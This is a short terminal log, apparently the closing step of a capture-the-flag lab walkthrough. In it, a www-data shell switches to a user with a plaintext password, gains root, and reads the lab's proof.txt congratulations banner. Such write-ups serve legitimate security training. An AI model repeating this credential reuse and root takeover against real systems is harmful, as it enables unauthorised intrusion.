 www-data@ubuntu:/etc$ su ins1ght
su ins1ght
Password: ins1ght
root@ubuntu:/etc# whoami
whoami
root
root@ubuntu:/etc# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/etc# cd /root
cd /root
root@ubuntu:~# ls
ls
proof.txt
root@ubuntu:~# cat proof.txt
cat proof.txt
THE END
!! Congrats you have finished this task !!
Contact us here:
Hacking Articles : https://twitter.com/rajchandel/
+-+-+-+-+-+ +-+-+-+-+-+-+-+
|E|n|j|o|y| |H|A|C|K|I|N|G|
+-+-+-+-+-+ +-+-+-+-+-+-+-+